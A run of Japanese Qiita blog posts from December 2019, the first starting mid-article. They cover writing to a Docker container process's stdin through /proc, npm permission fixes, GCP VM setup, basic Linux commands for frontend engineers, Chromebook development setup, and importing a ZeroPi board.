通常それで困りませんが、私は困りました。
私のコンテナではDockerfileはシェルスクリプトを呼び出し、そのシェルスクリプトがPHP CGIを実行します。その場合は、phpのpidは1ではないので入力するすべがありません。(出力はattachで見れます。)
ですので、stdinに直接入力してあげました。環境
- Ubuntu 18.04 on XFS
- Docker
ホスト to コンテナのstdin
注意
docker attachはしていても構いませんが、interactiveにはしないでください。
していると、stdinは「Text file busy」と返して成立しません。
attach時には以下のようにします。(この場合はattachではstdinを受けません。attachかファイル直接入力かどちらかを選ぶということ。)attachdocker -H DOCKERHOST attach コンテナ名 --no-stdinまず、topで標準入力先のpidを確認します。
# docker top zzzzzzzz_container UID PID PPID C STIME TTY TIME CMD root 25312 25287 0 16:09 ? 00:00:00 /bin/sh -c sh /minecraft/resources/run-Main.sh root 25366 25312 0 16:10 ? 00:00:00 sh /minecraft/resources/run-Main.sh root 25434 25366 0 16:10 ? 00:00:00 sh /minecraft/resources/run-BE-BDS.sh root 25472 25434 13 16:10 ? 00:14:22 /minecraft/bin/bedrock_server標準入力をコマンドで実行します
# echo "help" > /proc/25472/fd/0helpをbedrock_serverに標準入力すると、ヘルプがちゃんと返されます。
# docker logs zzzzzzzz_container --tail=10 [2019-12-15 08:09:39 INFO] Player disconnected: hanicraft, xuid: 2535460621431466 §2--- Showing help page 1 of 18 (/help <page>) --- /? [command: CommandName] /? <page: int> /alwaysday [lock: Boolean] /changesetting allow-cheats <value: Boolean> /changesetting difficulty <value: Difficulty> /changesetting difficulty <value: int> /clear [player: target] [itemName: Item] [data: int] [maxCount: int] §2Tip: Use the <tab> key while typing a command to auto-complete the command or its argumentsコンテナ to コンテナのstdin
送信元コンテナ作成
docker create --name コンテナ名 --memory=3500mb --network="host" --storage-opt size=2G --cap-add SYS_PTRACE -v /proc:/newproc:ro注目ポイントは
- SYS_PTRACE権限の追加
- ホストの/procを/newprocとして読み取り専用でマウント
あとはさっきと同じです。
コンテナ内# echo "help" > /newproc/25472/fd/0利用して作ったライブラリ
@itsu_dev と作りました。
いつくんがtopのスクレイピングしてくれているので興味深いでしょう。参考文献
https://serverfault.com/questions/178457/can-i-send-some-text-to-the-stdin-of-an-active-process-running-in-a-screen-sessi
https://orebibou.com/2016/04/linux%E3%81%A7%E5%8B%95%E4%BD%9C%E4%B8%AD%E3%81%AE%E3%83%97%E3%83%AD%E3%82%BB%E3%82%B9%E3%81%AE%E5%87%BA%E5%8A%9B%E5%86%85%E5%AE%B9%E3%82%92%E3%81%BF%E3%82%8B/脚注
- 投稿日:2019-12-15T17:18:43+09:00
パーミッションエラー(permmision error) の時、オールラウンドに使える解決手順
最初にツールをインストールした場所を特定します。
例.npm
npm config get prefixその場所の所有者をあなたに変更します。
chown : チェンジオーナー 所有者を変更
-R : ディレクトリと配下全てを変更
whoami : ログイン中のユーザ名を取得
{DirA,DirB,...,DirN}: ディレクトリを複数指定する場合sudo chown -R $(whoami) $(npm config get prefix)/{lib/node_modules,bin,share}[コマンドの直訳]
所有権変更 ディレクトリを変更 ログイン中のユーザ ディレクトリの場所こちらの記事を参考にしました→https://qiita.com/okohs/items/ced3c3de30af1035242d
- 投稿日:2019-12-15T16:00:15+09:00
GCPでLinuxサーバを動かす
今まで手元にあるLinuxマシンで行っていたことをGCP(google cloud platform)のサーバで行いたいと思い、GCPにVMとしてLinuxマシンを作り、プログラムを動かすところまで行いました。最低限のところまでできたので、メモです。
備忘録
基本的にblogの記事
- これから始めるGCP(GCE) 安全に無料枠を使い倒せ
- GCP Compute Engineを使ってLinuxサーバを始めるなどに従うことで、慣れている人なら大丈夫だと思います。私はこれを読んでからフォローしたのですが、project を新規に作成していたのにローカルのgcloud を使うところで新規プロジェクトにset していなかったので、作成したVMにログインできませんでした。また料金のことがよく分からず。という状態でのメモです。
プロジェクトの確認方法と設定
現在のプロジェクトを見る。
> gcloud config list [core] account = xxxxxxxxxx@gmail.com disable_usage_reporting = True project = myproject-000000 Your active configuration is: [default]作成したプロジェクトに切り替え。
> gcloud auth login > gcloud config set project myproject-000000作成したインスタンスがあるか確認する。最初、ここで作成したはずのVMがインスタンスとしてなかったので、project の設定がおかしいと気が付いた。
> gcloud compute instances list NAME ZONE MACHINE_TYPE PREEMPTIBLE INTERNAL_IP EXTERNAL_IP STATUS myinstance us-west1-b n1-standard-1 10.11.0.2 12.123.123.123 RUNNINGインスタンスがあれば、gcloud ssh でログインする。VMのアカウントを何も作っていないのに大丈夫かな?と思いましたが、このコマンドを打つと、Puttyが立ち上がり、pass phrase の設定を聞かれてリターンキー(設定なし)を押したら、そのままログインしたターミナルに入りました。
> gcloud compute ssh myinstance --zone=us-west1-bログイン後は普通に使える感じだったので、今のところトラブルはありません。多謝。
LinuxマシンをVMのインスタンスとして作成
順番は逆になりますが、仮想マシンを作成するまでのメモです。こちらは、console.cloud.google.com での作業で済みました。あるプロジェクトにあるとします。
(1) Compute Engine から VMインスタンスを選択します。
(2) VMインスタンスについて「作成」を選択します。
あとはいろいろ記事に書かれていますが、リージョンの選択、OSの選択などを行います。私がどれが良いのか分からず、blog に書かれていたものを選びました。結局、それが無料になったのか今のところ分かりません。(費用は月額24ドルと表示されちましたが、1年間はデポジット?があり無料なのかもしれない。が、よく分からないので、私の記事のこの部分は無視してください。)Ubuntu19、30G、USオレゴンを選択しました。結果、インスタンスができました。
とは、先に書いた通り、gcloud でログインしました。そもそもの目的(メモ)
これは以前に書いた室内の湿度のログを残すためのものです。
MQTT client として受信してファイルに保存するpython スクリプトを動かすマシンを今回、仮想マシンに移動しました。もっとスマートな解があるのは分るのですが、少しずつ改善していきたいと思います。これからは公開鍵を向こうに置いて、こちらから普通にSSHできるようにしたいと思います。というか、そもそも、Google のpub/sub を使って直接Container に保存したい。。。



- 投稿日:2019-12-15T15:07:48+09:00
Linux基礎教養 for フロントエンドエンジニア
この記事はNIJIBOX Advent Calendar 2019の掲載記事です。
はじめに
なぜこの記事を書いたのか
以前勤めていた会社ではサーバーサイド言語とDBを2年ほど触り、
今の会社に入ってからフロントエンドにジョブチェンジし、ちょうど1年が経ちました。
この1年学んだことはそれはもう大量にあるのですが、1つ気づいたことがあります。それは、
「フロントエンドエンジニアでも、Linuxって結構触る機会があるな。」ということです。フロントエンド開発においてLinuxの詳細を知らないことは致命的であるとは思いません。
だからと言って「Linux知らない」ではすまされない。知らず知らずのうちに使っている。
Linuxってフロントエンドエンジニアにとってそんな分野じゃないかなと思うのです。
しかしエンジニア未経験で入ってきたフロントエンドエンジニアの後輩にわざわざ時間をかけてLinuxを説明するのもなんかちょっと違う・・・。そんなときに「この記事見とけばひとまず大丈夫」と後輩に渡せる記事を目指して書こうと思います。
Linuxの知識が役立つ場面
- 開発環境を作る・操作するとき(ほぼこれ)
- macOSの操作
大規模サービスで用意された開発環境を操作・調査しなくてはいけないときなど、Linuxの知識がないと恐ろしくて何もできません。
dockerやVirtualBoxなど、個人開発でもかなりお世話になる機会があるはずです。
macOSは厳密にはUnixの知識がベースとなるのですが、詳しくは後述します。Linuxとは
WindowsやmacOSと同じように、OSの1つ
- 現在は主にサーバー用OSとして広く使われている
- OSS(オープンソースソフトウェア)であるため無料、誰でも自由に入手・改変・再配布が可能
Linuxの前身は、Unix
- Unixとは1969年にアメリカで開発された、非常にシンプルで使いやすいOS
- 使いやすい&無料だったため人気OSとなったが、その後ライセンス料をとるようになった
- macOSはUnixベースに作られているのでターミナル操作もほぼUnixコマンドで行うことができる
そこで生まれたLinux
- 使いやすかったUnixがライセンスなど面倒になってしまったため、フィンランドの学生リーナス・トーバルズがUnixみたいなOSをオリジナルで作成した、それがLinux(Linus(リーナス)×Unix)
- Linuxのコードは無料で配布されたため、たちまち人気OSに
- 今ではAWSの各種サービスに使われることが多いAmazon LinuxやAndroidもLinuxベースのOSが使われいる
CentOSもUbuntuもLinux
Linuxディストリビューションとは
- 仕事でよくお世話になる
CentOSは正確には「Linuxディストリビューションの1つ」である- リーナスが作ったLinuxは、正確には
Linuxカーネルと呼ばれる- Linuxディストリビューションは
Linuxカーネルをもとに、すぐ使えるようにライブラリをひとまとめにしたもの- 様々な企業や団体が開発を行なっており、有償・無償で配布されている
3つの系統
Linuxディストリビューションには大きく分けて3つの系統があります。
Red Hat系
- レッドハット社によって開発されていた
Red Hat Linuxの流れを組むディストリビューション- 有償で企業向けの
Red Hat Enterprise Linux(通称RHEL)や、無償のCent OSやFedoraが有名Debian系
Slackware系
Slackwareから派生した一番古いディストリビューション- 初心者はちょっととっつきづらい
覚えておきたいコマンド
cd
change directoryの意。指定したディレクトリへ移動します。
これがわからないとどこへも行けません。$ cd ディレクトリ名 $ cd /app/src/components/ホームディレクトリへの移動
$ cd ~1つ上のディレクトリへ移動
$ cd ..ちなみにディレクトリ名の入力途中でtabキーを押すと、入力補完が効きます。
pwd
present working directoryの意。パスワードの省略形ではありません。
現在自分がいる位置を教えてくれます。迷子になったら打ちましょう。デスクトップにいるとき
$ pwd /Users/username/Desktopls
list segmentsの意。ディレクトリやファイルの情報を表示します。
$ pwd /Users/username/Documents/my-app/ $ ls README.md package-lock.json public node_modules package.json srcこのlsコマンドについては、下記2つのオプションを覚えておきたいところです。
ls -a
隠しファイルも表示させます。
$ ls -a . .git node_modules public .. .gitignore package-lock.json src .DS_Store README.md package.jsonls -l
権限、ファイル数、ユーザー、サイズ、更新日時なども表示させます。
$ ls -l total 1048 -rw-r--r-- 1 username staff 2881 9 7 13:03 README.md drwxr-xr-x 1011 username staff 32352 9 14 16:41 node_modules -rw-r--r-- 1 username staff 526882 9 14 16:38 package-lock.json -rw-r--r-- 1 username staff 702 9 14 16:38 package.json drwxr-xr-x 9 username staff 288 9 14 16:38 public drwxr-xr-x 8 username staff 256 9 14 16:38 src同時にオプションを複数指定したい場合は下のように書きます。
$ ls -latouch
新規ファイルを作成します。
$ touch ファイル名 $ touch sample.jsmkdir
make directoryの意。新規ディレクトリを作成します。
$ mkdir ディレクトリ名 $ mkdir actionsmv
moveの意。ファイル(ディレクトリ)の移動/ファイル名の変更を行います。
ファイルの移動
$ mv 移動前のファイル/ディレクトリ 移動後のファイル/ディレクトリ $ mv index.js src/ファイル名の変更
$ mv 変更前のファイル名/ディレクトリ名 変更後のファイル名/ディレクトリ名 $ mv changeBefore.html changeAfter.htmlcp
copyの意。ファイルやディレクトリを複製します。
$ cp 複製元のファイル名/ディレクトリ名 複製先のファイル名/ディレクトリ名 $ cp sample.text sample_copy.textcp -r
ディレクトリを中身ごとコピーしたいときに使うオプションです。
$ ls dir1 $ cd dir1/ $ ls dir2 $ cd .. $ cp -r dir1/ dir1_copy/ $ ls dir1 dir1_copy $ cd dir1_copy/ $ ls dir2rm
removeの意。ファイルやディレクトリを削除します。
$ rm ファイル名/ディレクトリ名 $ rm sample_copy.textディレクトリを削除したい場合は
cpコマンドと同じように-rオプションをつけます。cat
concatnateの意。ファイル内容を連結したり、表示したりします。
ファイルの表示
$ cat ファイル名 $ cat index.html <h1>Hello, world!</h1>ファイルの内容を連結表示
(標準出力上で連結されるだけで、ファイルを直接上書きしない)$ cat sample.html <p>This is a sample program.</p> $ cat index.html sample.html <h1>Hello, world!</h1> <p>This is a sample program.</p>diff
2つのファイルを比較し差分を見ることができます。
$ cat index.html <h1>Hello, world!</h1> <p>This is first document.</p> $ cat index2.html <h1>Hello, world!</h1> <p>This is second document.</p> $ diff index.html index2.html 2c2 < <p>This is first document.</p> --- > <p>This is second document.</p>知っておくとよいかもなコマンド
chmod
change modeの意。チョモドとか言われますよね。
ファイルやディレクトリのパーミッションを変更します。$ chmod 変更したいパーミッション ファイル名誰でも読み取り、書き込み、実行できるようにしたい場合
$ ls -l total 16 -rw-r--r-- 1 1 username staff 54 12 15 14:02 index.html (省略) $ chmod 777 index.html $ ls -l total 16 -rwxrwxrwx 1 username staff 54 12 15 14:02 index.html (省略)パーミッションの読み方については下記の記事がわかりやすいです。
Linuxの権限確認と変更(chmod)(超初心者向け)chown
change ownerの意。チョウンとか言われがちです。
ファイルやディレクトリの所有者を変更します。$ chown 所有者 ファイル名/ディレクトリ名ファイルの所有者を変える場合
$ ls -l -rwxrwxrwx 1 username staff 54 12 15 14:02 index.html $ chown user01 index.html $ ls -l -rwxrwxrwx 1 user01 staff 54 12 15 14:02 index.htmlディレクトリごと権限を変更
$ chown -R user01 src/ssh
SSH接続でリモートホストにログインします。
$ ssh ユーザー名@ホスト名 $ ssh user@192.168.10.108vi
ファイルを編集できます。
$ vi ファイル名 $ vi index.html上記コマンドで下のような画面に切り替わります。
<h1>Hello, world!</h1> <p>This is first document.</p> ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ "index.html" 2L, 54C普通のテキストエディタのようには編集できないので注意が必要です。
キーボードのiを押すと挿入モードとなり、文字を追記したり消したりすることができます。
挿入モードを終了するにはescキーを押してください。
:qで保存しないで終了、:wで保存、:wqで保存して終了です。
viコマンドによる編集方法は様々なキー操作がありますが、ここでは割愛します。おわりに
Linuxとは何なのかと必須コマンドが一緒になった記事はあまり見ないなと思い書いてみました。
初学者が覚えておきたい最低限を詰め込んだつもりです。
「初学者・フロントエンドといえどもこれも知っていてほしい」というものがありましたらコメントください。
これでもう黒いターミナルも怖くない!!!!参考URL
- https://eng-entrance.com/unix_linux
- https://www.atmarkit.co.jp/ait/articles/1602/16/news016.html
- https://gihyo.jp/dev/serial/01/js-foundation/0013
DistroWatch Page Hit Ranking参照。直近1年のデータより。 ↩
- 投稿日:2019-12-15T09:39:57+09:00
Chromebookを快適な開発環境にするためのプチノウハウ群(2019年12月版)
先月HP Chromebook X360 14からPixelbook Go m3※に乗り換えました。ヒャッハー( ゚∀゚)o彡
※技適はモジュール認証通ってます
#Pixelbook go 到着。到着して開封して起動して5分で(アップデート走ったので、通常なら2分)仕事再開できるのホント生産性高い。hp x360 14 はTDP高いi3でOctaneで5000ぐらいスコア高かった(32000)けど、Pixelbook go m3のほうが体感スピード速い。買ってよかった( ´Д`) pic.twitter.com/FfK6p1hz5Z
— 菰田 泰生 (@komde) November 28, 2019自分は仕事においてアルゴリズム作成3割、プログラム実装2割、資料作成3割、コミュニケーション2割ぐらいで、いろんなところからきたものや自分が実装したものをテストしてまた情報を展開する、的な仕事をメインにしています。最近はWebツールでIn/Outできることが多いですが、WindowsだとCorei7の化け物マシンでしか出せないようなブラウザ性能でヌルヌル仕事できる Pixelbook Go は最高の相棒です。
控えめに言ってサイコーなこの端末ですが、やはり作業の中でカバーできないものがあるとWindowsマシンに戻ったりしないとならず
プチストレスになっていましたが、最近だとわざわざ危なっかしい開発者モードを使わなくてもChrostini(Linuxコンテナ、WindowsのWSLみたいなもの)もこなれてきているのでちょっとの設定で限りなくほとんどの作業を乗り越えられるようになってきています。部分的な情報はきれいにまとめられているブログもあったりするのですが、微妙に情報が古いのも混じってたりするので、個人的な設定メモも兼ねてかゆいところを直していきたいと思います。
SSH
前は3rdのアプリを使うこともありましたが、今はマウントとかも普通にできるし素直にオフィシャルアプリを使うのが良いでしょう。
ブラウザからのショートカット
ブラウザのアドレスバー上で ssh と入力すると別画面ではなくブラウザ内でsshがいきなり叩けます
ホストのsshキーが変わった時のキーのリセット
開発用インスタンス等でキーが変わってしまった時などキーのリセットが必要です。こちら、古い情報だと謎のショートカットを呼び出して設定を全部消去する的な記述がでてきますが、以下でOKです。
- Ctrl+右クリック(2本タップ)
- SSH known hostsを消去を選択
英語キーボードで日本語入力のオンオフをする
このSSHターミナル、英語キーボード時に日本語入力オンオフで使用するCtrl+Spaceをデフォルトでは渡してくれないので、日本語変換モードで立ち上げてしまうと無変換に戻せずコマンドが打ちにくくなるという問題がありますが、以下の設定で回避できます。
- Ctrl+右クリック(2本タップ)
- オプションを選択
- Keybaord bindings/shortcutsに以下を追加
{ "Ctrl-Shift-Space": "PASS", "Ctrl-Space": "PASS" }Linux日本語環境の設定
Linux機能はまだベータ版表示は取れませんが、かなり安定して普通に使用しても困らないようになってきました。日本語設定を行うとさらに気持ちよく使えるようになり、いくつかまとめてくださっているブログがありますが、以下が一番オススメです。Arm版の記載もあります。
日本語入力時にFnキーを使う
わたくし、無変換・ひらがな・カタカナ変換はFn6-10を使う派なのですが、そのままだと通りません。LinuxにChromebookの機能キーボードをスルーしてくれないのでその時は 検索(Launcher)キー+上部のキー でFnキーイベントをLinuxに渡せます。
Linux ターミナル上で英語キーボードで日本語入力のオンオフをする
これSSHアプリと同じ症状なのですが、SSHと同じ設定方法で回避することができます。
- Ctrl+右クリック(2本タップ)
- オプションを選択
- Keybaord bindings/shortcutsに以下を追加
{ "Ctrl-Shift-Space": "PASS", "Ctrl-Space": "PASS" }VSCodeのインストール&設定
Intel版は公式サイトからDebian用の.debをダウンロード&インストールするだけです。
Arm版は公式バイナリがありませんが、以下でたまにビルドが公開されているので、覗いてみると良いでしょう。
https://github.com/headmelted/codebuilds/releases素の状態だとタイトルバーが少し残念なので、appearanceを変更(window->title bar styleをcustomに)し、フォントサイズを多少調整(Shift + Ctrl + -/=)すると↓こんな感じで違和感なくVSCodeを使えるようになります。
一般的にChromebookのプロセッサ性能は高くはないので、基本的にはVSCodeはほぼRemote Development専用で使うようにしています。
Android Studio
Android Studio に関してはサンプルアプリがビルドできるか?ぐらいにしか使ったことがないので実際いろいろ不具合あるのかもしれません(試しに日本語入力してみましたが、変換ウィンドウが左下に表示されてしまうので追加設定が必要かもしれません)。ビルド走らせるだけなら問題無いです。
ローカルでやりがちだけどWebに乗り換えたもの
以下の作業は全てオンラインIDEの使用に切り替えています。
Rstudio
RはRstudio serverをリモートで立ち上げてそこで処理する開発スタイルを2年ほどとっています。慣れると困るポイントは無いですね。というかShiny serverを同じサーバ内に同居させているので、瞬間デプロイができて便利。
JavaScript
昔はcloud9で、今はGitpodほぼ100%です。
Python
Gitpod、もしくはJupyterlab。最近触ってません、、。
まとめ
Chromebookは英語キーを許容できればさらにすばらしい端末がいろいろ手に入るものの、変換モードとかのプチストレスがあったので迷いがあったのですが、今では全て回避できていて快適な開発ライフをおくっています。みなさんも気分転換にちょい速めのChromebookを使ってみると、自分の開発環境を見直す良い機会になると思うのでオススメです〜。



- 投稿日:2019-12-15T01:45:45+09:00
Friendly ArmのZeroPiでsambaを使ってファイルサーバを立てる【個人輸入編】
はじめに
以下の記事の続きになります。
Friendly ArmのZeroPiでsambaを使ってファイルサーバを立てる【購入品編】まだまだQiita初心者ですのでQiitaのコミュニティガイドラインを眺めていたところ、
Qiitaは「プログラミングに関する知識を記録・共有するためのサービス」ですので、
とありました。
とすると、プログラミングが出てこない記事を書くのはどうなのかという感じもしますが、
今回の目的のためにはハードが必要で、然るにハードをどう確保するかも欠かせない部分な訳です。
…とかもやもや考えずに気楽に書いていこうと思います。さて、今回はZeroPiの購入に関する一連の流れの説明です。
海外サイトで買い物をする、というのは一定のハードルがありますので、
そのあたりに壁を感じている人の参考になれば幸いです。購入ルート
日本での購入ルートはなさそうだったので、
friendlyelecの公式サイトから購入しました。
https://www.friendlyarm.com/すなわち、中国・シンセンの企業から発送される形になり、
海外から商品を個人輸入をすることになります。そう聞くと、やったことない人は不安になるかもしれませんが、
購入のプロセスそのものはamazonで買うのと変わりません。
製品をカートに入れて、配送先を設定して、支払い情報を入力すれば届きます。日本のサイトとの違いとしては下記の通りです。
- 英語or良くわからない機械翻訳日本語を読む必要がある
そもそも日本企業から購入ルートがないぐらいパイが小さいのに、
まともな日本語のページなんてあるはずないのです…
- 送料がかかるケースが多い
海外からですから、飛行機なり船なりで運ぶ必要があります。
その後日本の空港/港について...となるので、国内から買うよりコストが発生します。当たり前ですよね。
更に、「確実に送りたい」「早く送りたい」という人のためのクーリエといった手段もありますが、
そのあたりもお金次第になります。
- 納期が長い
ほぼ同上です。
かつ、いろいろな理由で不安定です。
- トラブル対応が大変
価値観の違う外国の方とどちらが損を被るかやりあう…
聞くからに面倒そうですよね。
この辺りは信頼できる・できそうなところから買う、最悪丸っと損していいものしか買わないというのが対策でしょうか。
- 扱っている商品が日本の法令を守っているとは限らない
特に技適に関する話になりますが、日本でwifi等の無線を出す機器は認証をとる必要があります。
そして、日本で売られてないものは認証がとられていません。
よって、その機器を設置すると違法になります。しょっ引かれるリスクがあります。今回のZeroPiは無線を発するものではないので大丈夫なはずですが、
紹介したサイトで乗っているほかの製品はその限りではありません。「高々USB給電の機器で電波妨害ができるほどの出力でなくない?」
「使ったとしてもばれようなくね?」
「そもそも日本の法律が実態に追いついてなくない?」
とかいろいろ思うところがありますが、法令は遵守しましょう。ほかにもいろいろありますが、
今回みたいな低額なものを買っていろいろ痛い目を見ながら勉強してみるとよいと思います。購入手順
商品ページはこちら
https://www.friendlyarm.com/index.php?route=product/product&product_id=266ケースが欲しかったので、Product OptionはMetal Comboを選択しました。
ケーブルも欲しかったしやすかったので、ZeroPi Purchase CombinationでMicroUSB Cableにチェックを入れました。
シリアルケーブルはSSHで設定するので買っていません。
その後は
ADD TO CARTをクリックしてカートに追加→右上のショッピングカートをクリック
この時点での品代が$17.96になります。その後をCHECKOUTをクリックし会員登録・発送先住所を(英語で)入力していきます。
そして配送方法の選択です。お金を払えば納期を縮めれますが、
品代から考えると最安$7のChina Post一択です。
最安とは言え追跡もできるので納期を考えれば十分でしょう。
その後はpaypalで支払えれば購入手続きは完了です。
輸送の経緯
注文から到着まで、約一ヶ月弱かかりました。
9/15 注文
9/23(!) 発送
10/9(!!) 国内到着
10/10 配送完了ネットで調べていると「深圳なら1週間ぐらい」とかあったのですが、
んなこたーありませんでした。そもそも発送までに相当時間がかかっています。
その後も、船便でもないのに日本到着まで2週間以上かかる結果となりました。
逆に日本についた後の配送はあっという間ですね。なぜ時間がかかったのか?ですが、中国の長期休暇が関係しています。
- 9/13-15 中秋節
- 10/1-7 国慶節
お休みはちゃんとお休みなのです。
祝日に仕事をする頭がおかしい国は日本ぐらいでしょう。当たり前のことですが、国ごとに祝日は違います。
毎年時期が変わることもあるので、その辺は都度調べたほうがいいです。荷物の追跡
という訳で、ゆっくり待てばいい、と言えばその通りなのですが、
海外から物が来るのに不安で仕方ないのが人情でしょう。そんなあなた、海外貨物でも追跡が可能です。
(なおできないものもある模様)追跡番号およびリンクもfriendlyelec側でも準備してあります。
まずは注文したwebページの右上の人マークから order historyをクリック。
続いて該当の注文を選択。
すると発送状況が確認できます。
注文完了直後の"Order Status"は"Complete"ですが、
発送されると"Shipped"に変わり、"tracking number"(=追跡番号)が表示されます。追跡番号を使って、その下の"Express website"で検索をすることができます。
なお、今回のChina Postの場合には、
日本国内の輸送を担当する郵便局の追跡サイトからも問い合わせが可能です。
https://trackings.post.japanpost.jp/services/srv/search/inputサイトによってとれる情報が異なります。
スマホアプリで確認もできて便利な17trackがおすすめです。
http://www.17track.net/en
https://apps.apple.com/jp/app/17track/id1004956012到着および開封
さて郵便局が届けてくれた荷物がこちら。
べっこべこです。
まあ、高々$7ではるばる海を渡ってきたことを考えると、届いただけでも儲けものです。さて中身はというと、緩衝材(中国語の新聞)の中に、
プチプチつき袋に目当てのものが入ってました。
(写真を撮り忘れた)商品はこちら。
反対側
小さいですね。
オプションでケースをつけたので、てっきりこっちで組むものだと思ったら、
出来上がった状態で届きました。
輸送のことを考えると、基板のまま来られるよりはよかったですし、手間も減ってよかったです。終わりに
以上、個人輸入編になります。いかがでしょうか。
次はOSインストールに関する話になります。所感
書くのに結構時間がかかった気がします。。
時間を計測しとくべき、というかqiitaにそういう機能はないのかしら。コミュニケーションでは相手のことを考えてと言いますが、
不特定多数の人に文章を書くというのは、
読み手の知識を想定しづらくて難しいですね。余談
同じ名前のまったく別の商品があるみたいですね。混同なきよう。
https://www.kickstarter.com/projects/1204283/zeropi-arduino-and-raspberry-pi-compatible-develop/community?lang=ja








